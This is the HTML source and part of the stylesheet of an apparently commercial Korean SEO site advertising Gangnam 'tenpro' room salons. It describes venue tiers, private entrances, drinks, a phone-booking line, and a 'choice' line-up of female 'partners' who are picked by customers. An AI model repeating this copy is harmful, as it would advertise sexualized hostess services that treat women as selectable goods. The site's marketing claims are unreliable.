


<file: tenpro/index.html>
<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- Primary Meta Tags -->
    <title>강남 텐프로 완벽 가이드 - 상위 1% 등급 기준·시설·파트너·이용법</title>
    <meta name="description" content="강남 텐프로의 모든 것을 8년 경력 실무자가 정리했습니다. 텐프로 등급 기준, VIP 프라이빗 시설, 주류·안주 구성, 파트너 수준, 텐카페와의 차이, 이용 에티켓까지 정확한 정보만 제공합니다.">
    <meta name="author" content="강남 프리미엄 가이드">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://gangnam-roomsalong.com/tenpro/">

    <!-- Open Graph -->
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="강남 룸싸롱 완전 정복">
    <meta property="og:url" content="https://gangnam-roomsalong.com/tenpro/">
    <meta property="og:title" content="강남 텐프로 완벽 가이드 - 상위 1% 등급 기준·시설·파트너·이용법">
    <meta property="og:description" content="텐프로 등급 기준, VIP 프라이빗 시설, 파트너 수준, 텐카페와의 차이까지 8년 경력 실무자가 정리한 강남 텐프로 가이드.">
    <meta property="og:image" content="https://gangnam-roomsalong.com/gangnam-tenpro-luxury.webp">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="675">
    <meta property="og:image:alt" content="강남 텐프로 최상위 등급 프리미엄 룸 및 럭셔리 인테리어">
    <meta property="og:locale" content="ko_KR">

    <!-- Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="강남 텐프로 완벽 가이드 - 상위 1% 등급의 모든 것">
    <meta name="twitter:description" content="텐프로 등급 기준, VIP 시설, 파트너 수준, 텐카페와의 차이까지 완벽 정리.">
    <meta name="twitter:image" content="https://gangnam-roomsalong.com/gangnam-tenpro-luxury.webp">

    <!-- Favicons & Manifest -->
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon-192x192.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="manifest" href="/site.webmanifest">
    <meta name="theme-color" content="#D4AF37">

    <link rel="stylesheet" href="/assets/style.css">
</head>
<body>
    <header>
        <div class="container">
            <div class="header-top">
                <a href="/" class="logo">GANGNAM PREMIUM</a>
                <a href="tel:01023033778" class="header-cta">📞 전화 상담하기</a>
            </div>
            <nav class="main-nav" aria-label="주요 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/" aria-current="page">텐프로</a>
                <a href="/jjeomo/">쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <nav class="breadcrumb" aria-label="현재 위치">
                <ol>
                    <li><a href="/">홈</a></li>
                    <li>강남 텐프로</li>
                </ol>
            </nav>

            <section class="hero">
                <h1>강남 텐프로 - 상위 1% 등급의 모든 것</h1>
                <p class="hero-subtitle">
                    강남 최상위 등급 텐프로의 기준, 시설, 파트너 수준부터 이용 에티켓까지<br>
                    8년 경력 실무자가 <span class="highlight">현장에서 확인한 정보만</span> 정리했습니다
                </p>
                <img src="/gangnam-tenpro-luxury.webp" alt="강남 텐프로 최상위 등급 프리미엄 룸 및 럭셔리 인테리어" class="section-image" width="1200" height="675" loading="eager" fetchpriority="high">
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>텐프로란 무엇인가?</h2>
                <p>
                    텐프로(10 Pro)는 말 그대로 '10점 만점에 10점짜리 프로페셔널'을 의미합니다. <a href="/" class="internal-link">강남 지역 전체 룸싸롱</a> 중 상위 1%만이 이 등급에 해당하며, 업계에서도 인정받는 최고급 업소들입니다. 이곳을 이용하는 고객층은 주로 대기업 임원, 재벌가, 유명 인사들이며, 철저한 프라이빗과 최상급 서비스가 보장됩니다. 정확한 가격은 선택하는 주류와 이용 시간에 따라 달라지며, 전화 상담을 통해 최저가로 안내해드립니다.
                </p>
                <p>
                    텐프로 업소의 가장 큰 특징은 '완벽한 프라이빗'입니다. 일반 건물 입구를 사용하지 않고, 지하 주차장 전용 엘리베이터나 별도 VIP 출입구를 통해 입장합니다. 엘리베이터 내부에도 CCTV가 없으며, 복도에서 다른 손님과 마주칠 일도 거의 없습니다. 룸 배정도 미리 예약 시 알려주며, 웨이터가 직접 안내합니다. 룸 내부는 방음이 완벽하고, 프라이빗 화장실이 딸려있는 경우도 많습니다. 이 정도 수준의 보안과 프라이빗은 다른 등급에서는 찾아볼 수 없습니다.
                </p>
            </section>

            <section class="card">
                <h2>텐프로 인테리어 & 시설</h2>
                <p>
                    룸 크기는 최소 15평에서 30평까지 다양하며, 인테리어는 특급 호텔 스위트룸을 연상시킵니다. 천장 높이가 3미터 이상으로 개방감이 있고, 간접조명과 LED 무드등으로 고급스러운 분위기를 연출합니다. 소파는 이탈리아산 정품 가죽 소파이며, 테이블은 대리석이나 원목을 사용합니다. 오디오 시스템도 프리미엄 브랜드(보스, 하만카돈 등)를 사용하여 음질이 뛰어납니다. 일부 룸에는 프라이빗 바(Bar)가 설치되어 있어, 칵테일을 직접 만들 수도 있습니다.
                </p>
                <p>
                    화장실도 룸 내부에 전용으로 있는 경우가 많으며, 고급 어메니티(딥티크, 조말론 등)가 비치되어 있습니다. 수건도 호텔급 린넨을 사용하며, 항상 깨끗하게 관리됩니다. 냉장고에는 고급 생수(에비앙, 페리에), 탄산수, 과일이 준비되어 있습니다. 이 모든 것이 추가 비용 없이 기본으로 제공됩니다. 실제로 텐프로를 경험한 고객들은 "호텔 스위트룸보다 낫다"는 평가를 하곤 합니다.
                </p>

                <h3>텐프로 주류 & 안주</h3>
                <p>
                    주류는 기본이 프리미엄 양주입니다. 조니워커 블루라벨, 맥켈란 18년, 발렌타인 30년 등이 기본 라인업이며, 요청 시 더 높은 등급도 가능합니다. 와인도 고급 라인(샤토 마고, 오퍼스원 등)이 준비되어 있고, 샴페인(돔페리뇽, 크리스탈)도 선택 가능합니다. 맥주는 하이네켄, 기린 등 수입 맥주가 무제한 제공됩니다. 칵테일도 전문 바텐더가 직접 조제하여 제공하며, 모히또, 마티니 등 클래식 칵테일부터 시즌 스페셜까지 다양합니다.
                </p>
                <p>
                    안주는 전문 셰프가 직접 조리하며, 메뉴도 일반 룸싸롱과는 차원이 다릅니다. 기본 안주로 제공되는 것만 해도 치즈 플래터(수입 치즈 5~7종), 과일 플래터(제철 과일 및 수입 과일), 육회 또는 육사시미, 랍스터 또는 킹크랩, 스테이크, 파스타, 초밥 등입니다. 양도 푸짐하며, 맛도 웬만한 고급 레스토랑 수준입니다. 추가 안주도 메뉴판이 따로 있으며, 원하는 것을 주문할 수 있습니다.
                </p>
            </section>

            <section class="card">
                <h2>텐프로 파트너 수준</h2>
                <p>
                    텐프로의 파트너는 단순히 외모만 뛰어난 것이 아닙니다. 물론 외모도 상위 1% 수준이지만, 그보다 중요한 것은 매너와 대화 수준입니다. 대부분 대학 재학 이상의 학력을 가지고 있으며, 비즈니스 접대 경험이 풍부합니다. 고객이 대기업 임원이나 전문직인 경우가 많기 때문에, 대화 주제도 정치, 경제, 문화 등 다양한 분야를 커버할 수 있어야 합니다. 또한 고객의 니즈를 빠르게 파악하고, 적절한 타이밍에 서비스를 제공하는 센스도 중요합니다.
                </p>
                <p>
                    <a href="/choice/" class="internal-link">초이스 시스템</a>은 '로테이션' 방식입니다. 파트너 5~8명이 룸 안으로 들어와 짧게 인사를 나누고, 고객이 마음에 드는 분을 선택하는 방식입니다. 텐프로의 경우, 초이스 라인에 나오는 파트너들의 평균 수준이 매우 높기 때문에, 사실상 누구를 선택해도 만족도가 높습니다. 외모, 스타일, 분위기가 모두 다르기 때문에, 고객의 취향에 맞는 분을 선택하면 됩니다. 재방문 시에는 '지명' 시스템도 가능합니다.
                </p>
            </section>

            <section class="card">
                <h2>텐프로 vs 텐카페 - 무엇이 다른가?</h2>
                <p>
                    텐프로 바로 아래 등급이 텐카페입니다. 두 등급 모두 프리미엄급이지만 차이는 분명합니다. 텐프로가 완벽한 프라이빗과 최상급 시설, 상위 1% 파트너를 보장하는 반면, 텐카페는 그보다 한 단계 아래의 프리미엄 등급으로 고급 인테리어와 우수한 파트너 라인업을 갖추되 가격 부담이 상대적으로 적습니다. 중견기업 임원이나 전문직 고객층이 주로 텐카페를 선택합니다.
                </p>
                <table>
                    <thead>
                        <tr>
                            <th>구분</th>
                            <th>텐프로</th>
                            <th>텐카페</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td><strong>등급 위치</strong></td>
                            <td>최상위 1%</td>
                            <td>프리미엄 (텐프로 바로 아래)</td>
                        </tr>
                        <tr>
                            <td><strong>룸 크기</strong></td>
                            <td>15~30평, 전용 화장실</td>
                            <td>12~18평</td>
                        </tr>
                        <tr>
                            <td><strong>프라이빗</strong></td>
                            <td>VIP 전용 출입구, 완벽 보안</td>
                            <td>별도 출입 동선, 높은 수준</td>
                        </tr>
                        <tr>
                            <td><strong>주요 고객층</strong></td>
                            <td>대기업 임원, VIP</td>
                            <td>중견기업 임원, 전문직</td>
                        </tr>
                        <tr>
                            <td><strong>가격</strong></td>
                            <td>최저가 유선상담</td>
                            <td>최저가 유선상담</td>
                        </tr>
                    </tbody>
                </table>
                <p>
                    예산이 부담된다면 무리해서 텐프로를 고집할 필요는 없습니다. 접대 상대의 격에 맞추는 것이 핵심이며, 일반적인 비즈니스 접대라면 <a href="/jjeomo/" class="internal-link">쩜오 등급</a>으로도 충분히 만족스러운 결과를 얻을 수 있습니다.
                </p>
            </section>

            <section class="card">
                <h2>텐프로 이용 시 주의사항</h2>
                <p>
                    텐프로는 최고급 등급인 만큼, 이용 에티켓도 중요합니다. 술에 과하게 취하거나, 파트너에게 무례한 행동을 하는 경우 퇴장 조치될 수 있습니다. 또한 예약 없이 방문하면 입장이 거부될 수 있으므로, 반드시 사전 예약이 필요합니다. 예약 시에는 인원수, 원하는 룸 타입, 주류 선호도, 특별 요청사항 등을 미리 알려주는 것이 좋습니다. 결제는 현금 또는 법인카드가 가능하며, 세금계산서 발행도 가능합니다(업소에 따라 다름). <span class="highlight">정찰제</span>로 운영되므로, 예약 시 정확한 견적을 받을 수 있습니다. 자세한 예약 요령은 <a href="/guide/" class="internal-link">예약 & 이용 매뉴얼</a>을 참고하세요.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>텐프로 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 텐프로와 쩜오의 실질적 차이는 무엇인가요?</div>
                    <div class="faq-answer">
                        텐프로와 쩜오의 가장 큰 차이는 프라이빗 수준과 전반적인 퀄리티입니다. 텐프로는 VIP 전용 출입구, 15평 이상 대형 룸, 특급 호텔급 인테리어, 프리미엄 주류, 전문 셰프 조리 안주, 상위 1% 파트너가 제공됩니다. 반면 쩜오는 8~12평 룸, 모던한 인테리어, 기본 양주, 일반 안주 3~4종, 검증된 파트너가 제공됩니다. 쩜오도 충분히 만족스럽지만, 텐프로는 완벽한 프라이빗과 최상급 경험을 원하는 VIP를 위한 등급입니다. 정확한 가격은 전화 상담으로 최저가 견적을 받으실 수 있습니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 텐프로는 아무나 이용할 수 있나요?</div>
                    <div class="faq-answer">
                        텐프로는 사전 예약제로 운영되며, 예약 없이 방문하면 입장이 거부될 수 있습니다. 특히 청담동의 하이엔드 업소들은 단골 고객이나 소개를 통해서만 입장이 가능한 경우도 있습니다. 처음 이용하시는 경우 전화 상담을 통해 예약하시면, 이용 가능한 업소를 안내하고 입장까지 케어해드립니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 텐프로 가격은 어떻게 되나요?</div>
                    <div class="faq-answer">
                        텐프로 가격은 선택하는 주류(블루라벨, 맥켈란, 샴페인 등), 인원수, 이용 시간에 따라 크게 달라지므로 일률적으로 안내하기 어렵습니다. 정찰제로 운영되므로 예약 시 안내받은 견적이 최종 금액이며, 숨은 비용은 없습니다. 인원과 날짜를 말씀해주시면 전화 상담으로 최저가 견적을 안내해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>💎 텐프로 예약 & 견적 상담</h3>
                <p>인원, 날짜, 주류 선호도를 말씀해주시면<br>텐프로 최저가 견적과 이용 가능 업소를 안내해드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>비즈니스 접대의 표준 등급. 가격 구조와 이용 팁 총정리</span>
                    </a>
                    <a href="/price/" class="related-card">
                        <strong>룸싸롱 가격 안내</strong>
                        <span>정찰제 운영 원칙과 등급별 가격 구조, 견적 프로세스</span>
                    </a>
                    <a href="/location/" class="related-card">
                        <strong>지역별 분포 가이드</strong>
                        <span>텐프로급이 밀집한 청담동 등 상권별 특징 분석</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "강남 텐프로 완벽 가이드 - 상위 1% 등급 기준·시설·파트너·이용법",
        "description": "강남 텐프로의 등급 기준, VIP 프라이빗 시설, 주류·안주 구성, 파트너 수준, 텐카페와의 차이, 이용 에티켓까지 8년 경력 실무자가 정리한 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-tenpro-luxury.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/tenpro/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "강남 텐프로",
                "item": "https://gangnam-roomsalong.com/tenpro/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "텐프로와 쩜오의 실질적 차이는 무엇인가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "텐프로와 쩜오의 가장 큰 차이는 프라이빗 수준과 전반적인 퀄리티입니다. 텐프로는 VIP 전용 출입구, 15평 이상 대형 룸, 특급 호텔급 인테리어, 프리미엄 주류, 상위 1% 파트너가 제공됩니다. 쩜오는 8~12평 룸, 모던한 인테리어, 기본 양주, 검증된 파트너가 제공됩니다. 정확한 가격은 전화 상담으로 최저가 견적을 받으실 수 있습니다."
                }
            },
            {
                "@type": "Question",
                "name": "텐프로는 아무나 이용할 수 있나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "텐프로는 사전 예약제로 운영되며, 예약 없이 방문하면 입장이 거부될 수 있습니다. 청담동의 하이엔드 업소들은 단골 고객이나 소개를 통해서만 입장이 가능한 경우도 있습니다. 처음 이용하시는 경우 전화 상담을 통해 예약하시면 이용 가능한 업소를 안내해드립니다."
                }
            },
            {
                "@type": "Question",
                "name": "텐프로 가격은 어떻게 되나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "텐프로 가격은 선택하는 주류, 인원수, 이용 시간에 따라 크게 달라집니다. 정찰제로 운영되므로 예약 시 안내받은 견적이 최종 금액이며 숨은 비용은 없습니다. 인원과 날짜를 말씀해주시면 전화 상담으로 최저가 견적을 안내해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>
<file: assets/style.css>
/* ===== Gangnam Premium Guide - Shared Stylesheet ===== */

/* 콘텐츠 보호 */
* {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
}

img {
    -webkit-user-drag: none;
    user-drag: none;
    pointer-events: none;
}

a, button, input, textarea, select {
    pointer-events: auto;
}

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --gold: #D4AF37;
    --gold-light: #F4D03F;
    --gold-dark: #B8960F;
    --black: #000000;
    --black-light: #111111;
    --black-card: #1a1a1a;
    --white: #FFFFFF;
    --ivory: #FFFEF0;
    --gray-dark: #333333;
    --gray-light: #666666;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Malgun Gothic', 'Apple SD Gothic Neo', sans-serif;
    background: linear-gradient(135deg, var(--black) 0%, var(--black-light) 50%, var(--gray-dark) 100%);
    color: var(--white);
    line-height: 1.8;
    font-size: 20px;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header */
header {
    background: rgba(0, 0, 0, 0.9);
    border-bottom: 2px solid var(--gold);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 999;
    backdrop-filter: blur(10px);
}

header .header-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.logo {
    font-size: 26px;
    font-weight: 900;
    color: var(--gold);
    text-shadow: 0 0 20px rgba(212, 175, 55, 0.5);
